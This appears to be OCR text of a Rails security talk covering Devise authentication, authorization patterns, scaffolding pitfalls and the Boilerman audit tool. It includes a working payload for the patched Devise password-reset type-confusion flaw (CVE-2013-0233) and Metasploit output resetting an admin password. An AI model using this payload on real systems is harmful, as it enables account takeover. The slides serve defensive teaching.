- 3) User visits site w/ token
- 4) User.find\_by\_token(), verify expiration, change password
- 5) Delete Token

# app/models/User.rb



#### Devise User Model

## Routes



### app/config/routes.rb:

devise\_for :users

```
$ rake routes
                  Prefix Verb
                                                                Controller#Action
                                URI Pattern
        new_user_session GET
                                /users/sign_in(.:format)
                                                                devise/sessions#new
                                /users/sign_in(.:format)
            user_session POST
                                                                devise/sessions#create
    destroy_user_session DELETE /users/sign_out(.:format)
                                                                devise/sessions#destroy
           user_password POST
                                /users/password(.:format)
                                                                devise/passwords#create
                                                                devise/passwords#new
                                /users/password/new(.:format)
       new_user_password GET
      edit_user_password GET
                                /users/password/edit(.:format) devise/passwords#edit
                         PATCH
                                /users/password(.:format)
                                                                devise/passwords#update
                                                                devise/passwords#update
                         PUT
                                /users/password(.:format)
cancel_user_registration GET
                                /users/cancel(.:format)
                                                                devise/registrations#cancel
       user_registration POST
                                                                devise/registrations#create
                                /users(.:format)
   new_user_registration GET
                                /users/sign_up(.:format)
                                                                devise/registrations#new
  edit_user_registration GET
                                /users/edit(.:format)
                                                                devise/registrations#edit
                         PATCH
                                /users(.:format)
                                                                devise/registrations#update
                         PUT
                                /users(.:format)
                                                                devise/registrations#update
                         DELETE /users(.:format)
                                                               devise/registrations#destroy
```

# Using Devise





#### **Controller Filter**

before\_action :authenticate\_user!

Often put in ApplicationController

Skip where anonymous access needed

#### Helpers

```
user_signed_in?
current_user
user_session
```

# Devise Security History



#### **Unreleased/HEAD**

Optionally send password change notifications

#### 3.5.1

Remove active tokens on email/password change

#### 3.1.2

Addresses an email enumeration bug

#### 3.1.0

Stores HMAC of tokens, instead of plain-text token

#### 3.0.1

Fixes CSRF Token Fixation

#### 2.2.3

Fixes a type confusion vulnerability

### Disclosed by @joernchen of Phenoelit

Feb 5th, 2013

http://www.phenoelit.org/blog/archives/2013/02/05/mysql\_madness\_and\_rails/





## Devise Password Reset



#### Pseudo-Code

# MySQL Equality



```
mysql> select "foo" from dual where 1="1string";
 foo
 foo
1 row in set, 1 warning (0.00 sec)
mysql> select "foo" from dual where 0="string";
 foo
1 row in set, 1 warning (0.00 sec)
```



# Exploiting in Rails



### params[]

A hash of (usually) strings containing values of user-supplied parameters

#### Like this

```
/example?foo=bar&fizz=buzz
params => {"foo"=>"bar", "fizz"=>"buzz"}
/example?foo=1&fizz=2
params => {"foo"=>"1", "fizz"=>"2"}
```

# Exploiting in Rails



#### Rails Magic

XML (**<4.0**) and JSON (**all versions**) bodies parsed automatically Typecast per those formats

#### Like this

```
POST /example HTTP/1.1 content-type: application/xml
```

```
<foo>bar</foo>
<fizz type="integer">1</fizz>
```



# Devise Password Reset Exploit



#### How about this?

```
PUT /users/password HTTP/1.1
content-type: application/json
{"user":{
"password": "GAMEOVER",
"password confirmation": "GAMEOVER",
"reset_password_token":0}
```

# Devise Password Reset Exploit



```
params[] =>
    {"user"=>{"password"=>"GAMEOVER",
    "password_confirmation"=>"GAMEOVER",
    "reset_password_token"=>0}}
Query
User.find_by_token(0)
SELECT * from Users where token=0 limit 1;
```

#### Result

Resets password of first User with an outstanding token!

# Metasploit module



### rails\_devise\_pass\_reset.rb

Clears any outstanding tokens

Generates a token for a user of your choosing

Resets password to token of your choosing

### Legitimate user \*WILL\* get emails

msf auxiliary(rails\_devise\_pass\_reset) > exploit

- [\*] Clearing existing tokens...
- [\*] Generating reset token for admin@example.com...
- [+] Reset token generated successfully
- [\*] Resetting password to "w00tw00t"...
- [+] Password reset worked successfully
- [\*] Auxiliary module execution completed



# Password Reset Type Confusion



#### **Patched in Devise**

>= v2.2.3, v2.1.3, v2.0.5 and v1.5.4

CVE-2013-0233

Thanks to @joernchen of Phenoelit



#### **Fixed in Rails**

= 3.2.12 https://github.com/rails/rails/pull/9208

>= 4.2.0 https://github.com/rails/rails/pull/16069



User.where("token=?", params[token])

### Reverted in Rails

>= 3.2.13 <a href="https://github.com/rails/rails/issues/9292">https://github.com/rails/rails/issues/9292</a>



Core vulnerability effects more than just Devise!

## Authorization



### What can they do?

Often tied to the concept of roles

Vertical Authorization

Site Admin (Full Access)

Organization Admin (Full Access to specific Org)

"Regular User" (Limited Read Access + Local Write Access)

Unauthenticated (No Access)

#### Horizontal Authorization

Org1 vs Org2 Data

Within an Org, User1 vs User2 Data

## Authorization - Rails



#### **Vertical Authorization**

before\_actions

```
class PostsController < ApplicationController
  before_action :require_admin, only: :create_organization
  before_action :require_org_admin, only: :create_org_post
  before_action :require_org_user, except: :public_posts</pre>
```

#### **Horizontal Authorization**

Associations

```
def index
  current_user.organization.posts.find_by_author(params[:email])
end
```

# Controller Routing



```
Given a route: get '/posts', to: 'posts#index'

Method path controller # action
```

```
class PostsController < ApplicationController
  def index
    @posts = Posts.all
  end
end</pre>
```

# Controller Hierarchy





```
class ApplicationController < ActionController::Base
  protect_from_forgery with: :exception
  before_action :authorize_user
  private
  def authorize_user
  end
```

# How they work



### 3 types of callbacks

- -: before, :around, :after
- Authorization tends to only care about before \_actions

#### **Different flavors**

```
- before_action :authorize_user, only: [:action1, :action2, ...]
- before_action :authorize_user, except: [:action1, :action2, ...]
- before_action :authorize_user, if: method_call
- before_action :authorize_user, unless: method_call
- skip_before_action :authorize_user, only: [:action1, :action2, ...]
- skip_before_action :authorize_user, except: [:action1, :action2, ...]
- before_action :authorize_user, Proc.new { | controller | #AUTHZ Logic... }
```

## Authorization Gems



#### **Pundit**

- Enforced through the use of Policy classes

```
@post = Post.find(params[:id])
authorize @post
```

- https://github.com/elabs/pundit

### CanCan(Can)

- Enforced through the use of an Ability class
- https://github.com/CanCanCommunity/cancancan



## CanCanCan Basics



```
class PostsController < ApplicationController
def show
    @post = Post.find(params[:id])
authorize! :read, @post
end
end
end</pre>
```

```
1 class PostsController < ApplicationController
2 load_and_authorize_resource
3 def show
4  # @post is already loaded and authorized
5 end
6 end</pre>
```



#### find\_by methods called directly on the model



```
def show
  Posts.find_by_author(params[:email])
end
```



```
def show
  current_user.posts.find_by_author(params[:email])
end
```



before\_action ... only: [:action1, :action2]



```
class PostsController < ApplicationController
before_action :authorize_author, only: [:update, :destroy, :create]</pre>
```



```
class PostsController < ApplicationController
  before_action :authorize_author, except: [:public_posts]</pre>
```



#### **Lightweight Controllers**



```
class PostsController < ActionController::Base

class PostsController < ActionController::Metal
   def index
      self.response_body = "Hello World!"
   end
end</pre>
```

```
GOOD
```

```
class PostsController < ApplicationController

def index
    #...
end</pre>
```



#### **Authorization Logic in Views**



Ensure the application is also verifying permissions in controller action



#### Skipping of filters

class PostsController < ApplicationController
 skip\_before\_action :authorize\_admin</pre>



Skips the :authorize\_admin filter for every action can be an artifact left over from testing/development

# Rails Scaffolding



```
rails generate scaffold BankAcct acct_number:integer ...
        invoke
               active_record
                  db/migrate/20150910173516_create_bank_accounts.rb
        create
                  app/models/bank_account.rb
        create
    scaffold_controller
        invoke
                  app/controllers/bank_accounts_controller.rb
        create
        invoke
                 erb
                   app/views/bank_accounts
        create
                   app/views/bank_accounts/index.html.erb
        create
                   app/views/bank_accounts/edit.html.erb
        create
                   app/views/bank_accounts/show.html.erb
        create
                   app/views/bank_accounts/new.html.erb
       create
                    app/views/bank_accounts/_form.html.erb
        create
    invoke
                  jbuilder
                    app/views/bank_accounts/index.json.jbuilder
        create
                   app/views/bank_accounts/show.json.jbuilder
        create
    . . .
```



#### Generator/Scaffold artifacts

```
/app/views/bank_accts/show.json.jbuilder:
```

```
json.extract @bank_acct, :id, :acct_number, :acct_balance, :acct_holder_name, ...
```



Possible unwanted attributes added to view or strong\_parameters

```
# Never trust parameters from the scary Internet, only allow the white list through.
def bank_acct_params
   params.require(:bank_acct).permit(:acct_number, :acct_balance, :acct_holder_name)
end
```

http://rubyjunky.com/rails-scaffold-dangerous-defaults.html?utm\_source=rubyweekly&utm\_medium=email

## New Tool: Boilerman



#### **Before Boilerman**

Audit every Controller manually Track inheritance / overrides Mind the gaps

#### With Boilerman

Dynamically resolve callbacks
See all filters for a given Controller#Action
Filter the list dynamically
In browser or Rails Console

